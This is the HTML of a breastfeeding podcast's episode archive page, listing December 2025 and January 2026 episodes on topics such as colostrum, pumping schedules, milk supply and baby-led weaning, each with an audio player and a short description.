				<div class="podcast-episode-player" data-episode-id="3484" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/3484/breastfeeding-trivia-3rd-round.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (31.0 B)" data-episode-duration="35:16" data-episode-size="31.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
					<!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode podcast-episode-3484" id="audio-3484-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/3484/breastfeeding-trivia-3rd-round.mp3?download=true&#038;_=1" /><a href="https://badassbreastfeedingpodcast.com/episode-player/3484/breastfeeding-trivia-3rd-round.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/3484/breastfeeding-trivia-3rd-round.mp3?download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>We&#8217;re on round 3 of our trivia game! Play along with us and see how much breastfeeding trivia you know! </p>
	</div>

	
</article>
								</div>

								
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-3482" class="entry entry-post post-3482 episode type-episode status-publish has-post-thumbnail hentry category-january-2026 tag-abby-theuring tag-attachment-parenting tag-baby tag-baby-led-weaning tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-dianne-cassidy tag-exclusive-breastfeeding tag-feeding tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-milk-supply tag-motherhood tag-neurodiversity-and-breastfeeding tag-newborn tag-normalize-breastfeeding tag-nursing tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping tag-starting-solids">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/january-2026/" rel="category tag">January 2026</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/solids-and-baby-led-weaning/">
				<img width="825" height="619" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/05/67969648_10106613244167855_3914814719814270976_n.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/05/67969648_10106613244167855_3914814719814270976_n.jpg 960w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/05/67969648_10106613244167855_3914814719814270976_n-600x450.jpg 600w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/05/67969648_10106613244167855_3914814719814270976_n-300x225.jpg 300w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/05/67969648_10106613244167855_3914814719814270976_n-768x576.jpg 768w" sizes="(max-width: 825px) 100vw, 825px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/solids-and-baby-led-weaning/" rel="bookmark">Solids and Baby Led Weaning</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="3482" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/3482/solids-and-baby-led-weaning.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (31.0 B)" data-episode-duration="37:21" data-episode-size="31.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
					<audio class="wp-audio-shortcode podcast-episode-3482" id="audio-3482-2" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/3482/solids-and-baby-led-weaning.mp3?download=true&#038;_=2" /><a href="https://badassbreastfeedingpodcast.com/episode-player/3482/solids-and-baby-led-weaning.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/3482/solids-and-baby-led-weaning.mp3?download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>We are discussing what baby led weaning is and is not as well as information about incorporating solids into your breastfeeding routine. </p>
	</div>

	
</article>
								</div>

								
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-3478" class="entry entry-post post-3478 episode type-episode status-publish has-post-thumbnail hentry category-january-2026 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-bed-sharing tag-benefits-of-breastfeeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-dianne-cassidy tag-exclusive-breastfeeding tag-feeding tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-milk-supply tag-motherhood tag-neurodiversity-and-breastfeeding tag-newborn tag-nighttime-breastfeeding tag-normalize-breastfeeding tag-nursing tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/january-2026/" rel="category tag">January 2026</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/a-night-in-the-life-of-a-breastfeeding-dyad/">
				<img width="720" height="960" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/11/67414775_10219296191259792_3060247881542795264_n.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/11/67414775_10219296191259792_3060247881542795264_n.jpg 720w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/11/67414775_10219296191259792_3060247881542795264_n-225x300.jpg 225w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/11/67414775_10219296191259792_3060247881542795264_n-600x800.jpg 600w" sizes="(max-width: 720px) 100vw, 720px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/a-night-in-the-life-of-a-breastfeeding-dyad/" rel="bookmark">A night in the life of a breastfeeding dyad</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="3478" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/3478/a-night-in-the-life-of-a-breastfeeding-dyad.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (31.0 B)" data-episode-duration="35:16" data-episode-size="31.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
					<audio class="wp-audio-shortcode podcast-episode-3478" id="audio-3478-3" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/3478/a-night-in-the-life-of-a-breastfeeding-dyad.mp3?download=true&#038;_=3" /><a href="https://badassbreastfeedingpodcast.com/episode-player/3478/a-night-in-the-life-of-a-breastfeeding-dyad.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/3478/a-night-in-the-life-of-a-breastfeeding-dyad.mp3?download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>A night in the life….what is happening with babies at night? Feedings, diaper<br />
changes, sleep…how do we deal with it all? </p>
	</div>

	
</article>
								</div>

								
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-3475" class="entry entry-post post-3475 episode type-episode status-publish has-post-thumbnail hentry category-january-2026 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-dianne-cassidy tag-exclusive-breastfeeding tag-feeding tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-milk-supply tag-motherhood tag-neurodiversity-and-breastfeeding tag-newborn tag-newborn-breastfeeding tag-normalize-breastfeeding tag-nursing tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/january-2026/" rel="category tag">January 2026</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/the-frist-72-hours/">
				<img width="750" height="557" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2026/01/67164524_1227577894106765_4307309219532505088_n.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2026/01/67164524_1227577894106765_4307309219532505088_n.jpg 750w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2026/01/67164524_1227577894106765_4307309219532505088_n-300x223.jpg 300w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2026/01/67164524_1227577894106765_4307309219532505088_n-600x446.jpg 600w" sizes="(max-width: 750px) 100vw, 750px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/the-frist-72-hours/" rel="bookmark">The frist 72 hours</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="3475" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/3475/the-frist-72-hours.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (31.0 B)" data-episode-duration="35:49" data-episode-size="31.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
					<audio class="wp-audio-shortcode podcast-episode-3475" id="audio-3475-4" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/3475/the-frist-72-hours.mp3?download=true&#038;_=4" /><a href="https://badassbreastfeedingpodcast.com/episode-player/3475/the-frist-72-hours.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/3475/the-frist-72-hours.mp3?download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>The first 72 hours with your newborn can be a confusing time. Lots of skin to skin, lots of feeding…what else should you expect?</p>
	</div>

	
</article>
								</div>

								
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-3470" class="entry entry-post post-3470 episode type-episode status-publish has-post-thumbnail hentry category-december-2025 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-dianne-cassidy tag-exclusive-breastfeeding tag-feeding tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-milk-supply tag-motherhood tag-neurodiversity-and-breastfeeding tag-newborn tag-normalize-breastfeeding tag-nursing tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping tag-sore-nipples">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/december-2025/" rel="category tag">December 2025</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/ouch-my-nipples-hurt/">
				<img width="555" height="740" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2025/12/xcvb.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2025/12/xcvb.jpg 555w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2025/12/xcvb-225x300.jpg 225w" sizes="(max-width: 555px) 100vw, 555px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/ouch-my-nipples-hurt/" rel="bookmark">Ouch, my nipples hurt</a></h2>		</header>
	
	
	<div class="entry-content">
		<p>Don&#8217;t suffer through nipple pain. It is a signal that something isn&#8217;t right and there things you can do to make it feel better. </p>
	</div>

	
</article>
								</div>

								
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-3468" class="entry entry-post post-3468 episode type-episode status-publish has-post-thumbnail hentry category-december-2025 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-dianne-cassidy tag-exclusive-breastfeeding tag-feeding tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-milk-supply tag-motherhood tag-neurodiversity-and-breastfeeding tag-newborn tag-normalize-breastfeeding tag-nursing tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/december-2025/" rel="category tag">December 2025</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/breastfeeding-and-the-holidays/">
				<img width="825" height="830" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/11/36868126_10217343224796472_5900360813511704576_n.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/11/36868126_10217343224796472_5900360813511704576_n.jpg 954w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/11/36868126_10217343224796472_5900360813511704576_n-100x100.jpg 100w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/11/36868126_10217343224796472_5900360813511704576_n-600x604.jpg 600w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/11/36868126_10217343224796472_5900360813511704576_n-150x150.jpg 150w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/11/36868126_10217343224796472_5900360813511704576_n-298x300.jpg 298w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/11/36868126_10217343224796472_5900360813511704576_n-768x773.jpg 768w" sizes="(max-width: 825px) 100vw, 825px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/breastfeeding-and-the-holidays/" rel="bookmark">Breastfeeding and the holidays</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="3468" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/3468/breastfeeding-and-the-holidays.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (31.0 B)" data-episode-duration="34:44" data-episode-size="31.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
					<audio class="wp-audio-shortcode podcast-episode-3468" id="audio-3468-5" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/3468/breastfeeding-and-the-holidays.mp3?download=true&#038;_=5" /><a href="https://badassbreastfeedingpodcast.com/episode-player/3468/breastfeeding-and-the-holidays.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/3468/breastfeeding-and-the-holidays.mp3?download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>We&#8217;re helping you manage the holidays with get togethers, extended family and possible illnesses. </p>
	</div>

	
</article>
								</div>

								
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-3464" class="entry entry-post post-3464 episode type-episode status-publish has-post-thumbnail hentry category-december-2025 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-dianne-cassidy tag-exclusive-breastfeeding tag-feeding tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-milk-supply tag-motherhood tag-neurodiversity-and-breastfeeding tag-newborn tag-normalize-breastfeeding tag-nursing tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/december-2025/" rel="category tag">December 2025</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/establishing-your-milk-supply/">
				<img width="720" height="960" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2025/12/36846164_10103026526473505_8638051561588654080_n.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2025/12/36846164_10103026526473505_8638051561588654080_n.jpg 720w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2025/12/36846164_10103026526473505_8638051561588654080_n-225x300.jpg 225w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2025/12/36846164_10103026526473505_8638051561588654080_n-600x800.jpg 600w" sizes="(max-width: 720px) 100vw, 720px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/establishing-your-milk-supply/" rel="bookmark">Establishing your milk supply</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="3464" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/3464/establishing-your-milk-supply.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (31.0 B)" data-episode-duration="34:27" data-episode-size="31.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
					<audio class="wp-audio-shortcode podcast-episode-3464" id="audio-3464-6" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/3464/establishing-your-milk-supply.mp3?download=true&#038;_=6" /><a href="https://badassbreastfeedingpodcast.com/episode-player/3464/establishing-your-milk-supply.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/3464/establishing-your-milk-supply.mp3?download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>We discuss establishing a good milk supply, things to watch for that may interfere with establishing a good supply and some things you can do to help.</p>
	</div>

	
</article>
								</div>

								
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-3461" class="entry entry-post post-3461 episode type-episode status-publish has-post-thumbnail hentry category-december-2025 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-dianne-cassidy tag-exclusive-breastfeeding tag-feeding tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-milk-supply tag-motherhood tag-neurodiversity-and-breastfeeding tag-newborn tag-normalize-breastfeeding tag-nursing tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/december-2025/" rel="category tag">December 2025</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/breastfeeding-tips-from-the-internet/">
				<img width="480" height="640" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2025/12/67105126_10106571097090935_5005541936879108096_n.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2025/12/67105126_10106571097090935_5005541936879108096_n.jpg 480w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2025/12/67105126_10106571097090935_5005541936879108096_n-225x300.jpg 225w" sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/breastfeeding-tips-from-the-internet/" rel="bookmark">Breastfeeding tips from the internet</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="3461" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/3461/breastfeeding-tips-from-the-internet.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (31.0 B)" data-episode-duration="34:43" data-episode-size="31.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
					<audio class="wp-audio-shortcode podcast-episode-3461" id="audio-3461-7" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/3461/breastfeeding-tips-from-the-internet.mp3?download=true&#038;_=7" /><a href="https://badassbreastfeedingpodcast.com/episode-player/3461/breastfeeding-tips-from-the-internet.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/3461/breastfeeding-tips-from-the-internet.mp3?download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>We asked the badass community for their favorite breastfeeding tips and we&#8217;re sharing this today!</p>
	</div>

	
</article>
								</div>

								
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-3459" class="entry entry-post post-3459 episode type-episode status-publish has-post-thumbnail hentry category-december-2025 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-dianne-cassidy tag-exclusive-breastfeeding tag-feeding tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-milk-supply tag-motherhood tag-neurodiversity-and-breastfeeding tag-newborn tag-normalize-breastfeeding tag-nursing tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping tag-pumping-schedules">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/december-2025/" rel="category tag">December 2025</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/pumping-schedules/">
				<img width="720" height="960" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2019/08/66696672_2661978673815389_6711291789078167552_n.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2019/08/66696672_2661978673815389_6711291789078167552_n.jpg 720w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2019/08/66696672_2661978673815389_6711291789078167552_n-600x800.jpg 600w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2019/08/66696672_2661978673815389_6711291789078167552_n-225x300.jpg 225w" sizes="(max-width: 720px) 100vw, 720px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/pumping-schedules/" rel="bookmark">Pumping Schedules</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="3459" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/3459/pumping-schedules.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (31.0 B)" data-episode-duration="38:39" data-episode-size="31.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
					<audio class="wp-audio-shortcode podcast-episode-3459" id="audio-3459-8" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/3459/pumping-schedules.mp3?download=true&#038;_=8" /><a href="https://badassbreastfeedingpodcast.com/episode-player/3459/pumping-schedules.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/3459/pumping-schedules.mp3?download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>It&#8217;s important to develop a pumping schedule so that you are maintaining a full milk supply. </p>
	</div>

	
</article>
								</div>

								
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-3457" class="entry entry-post post-3457 episode type-episode status-publish has-post-thumbnail hentry category-december-2025 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-colostrum tag-dianne-cassidy tag-exclusive-breastfeeding tag-feeding tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-milk-supply tag-motherhood tag-neurodiversity-and-breastfeeding tag-newborn tag-normalize-breastfeeding tag-nursing tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/december-2025/" rel="category tag">December 2025</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/colostrum/">
				<img width="720" height="960" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/03/67972892_10213174611591622_4679837988249665536_n.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/03/67972892_10213174611591622_4679837988249665536_n.jpg 720w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/03/67972892_10213174611591622_4679837988249665536_n-225x300.jpg 225w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/03/67972892_10213174611591622_4679837988249665536_n-600x800.jpg 600w" sizes="(max-width: 720px) 100vw, 720px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/colostrum/" rel="bookmark">Colostrum</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="3457" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/3457/colostrum.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (31.0 B)" data-episode-duration="37:40" data-episode-size="31.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
					<audio class="wp-audio-shortcode podcast-episode-3457" id="audio-3457-9" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/3457/colostrum.mp3?download=true&#038;_=9" /><a href="https://badassbreastfeedingpodcast.com/episode-player/3457/colostrum.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/3457/colostrum.mp3?download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>Colostrum is so very important for your baby. But why? Today we discuss the many benefits that colostrum provides your newborn.</p>
	</div>

	
</article>
								</div>

								
							<div class="col-12 col-lg-6 grid-sizer"></div>
						</div>

									<nav class="navigation posts-navigation" role="navigation">
				<h4 class="screen-reader-text">Posts navigation</h4>
				<div class="nav-links">
					<div class="nav-previous">
						<a href="https://badassbreastfeedingpodcast.com/tag/breastfeeding-tools/page/2/" >Older Entries</a>					</div>
					<div class="nav-next">
											</div>
				</div>
			</nav>
								</div>

					
			</div>

			<div class="col-12 col-md-4 col-lg-3">
				
<aside id="sidebar" class="widget-area">
	<section id="search-3" class="widget-odd widget-first widget-1 widget widget_search">
<form role="search" method="get" class="searchform" action="https://badassbreastfeedingpodcast.com/">
	<label for="search-form-697d734e12487" class="screen-reader-text">Search for:</label>
	<input type="search" id="search-form-697d734e12487" name="s" placeholder="Search&hellip;" value="">
	<button type="submit"><span class="screen-reader-text">Search</span><span class="mdi mdi-magnify"></span></button>
</form>
</section><section id="categories-3" class="widget-even widget-2 widget widget_categories"><h5 class="widget-title add-separator"><span>Categories</span></h5>
			<ul>
					<li class="cat-item cat-item-113"><a href="https://badassbreastfeedingpodcast.com/category/april-2018/">April 2018</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://badassbreastfeedingpodcast.com/category/april-2019/">April 2019</a>
</li>
